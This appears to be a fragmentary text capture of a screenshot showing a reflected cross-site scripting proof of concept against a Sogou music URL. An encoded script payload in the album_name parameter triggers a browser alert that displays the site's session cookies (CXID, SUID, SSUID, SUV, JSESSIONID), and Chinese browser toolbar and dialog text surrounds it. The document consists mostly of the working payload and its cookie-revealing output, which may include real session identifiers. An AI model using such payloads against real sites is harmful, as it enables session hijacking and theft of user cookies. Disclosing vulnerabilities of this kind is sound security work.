 mp3.sogou.com/tiny/song?tid=82b855dc95e1be56&query=%C3%CE%CF%EB%C6%F0%BA%BD&song_name=1&album_name=%3Cscript%3Ealert(document.cookie)%3C/script%3E%3C&singer_name 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
<<#,#1#,##,#TFBOYS#,##,#
CXID=16E808A88D06AEAC9E0205757868F335; SUID=2116D5AB7F40900A54F15AC1000772C0; ad=5hxiykllll2UDqrxlllllVFeYallllll$dUQwyllllwlllll4j7ll5@@@@@@@@@@;
SSUID=2916D5ABD681DF83E204F5898FF57EB6; IPLOC=CN5101; SUV=009B7C7EABD5162954F1609BB1EC8796; JSESSIONID=abcE9EHMZ5vAphM_v4oVu
阻止此页面创建更多对话框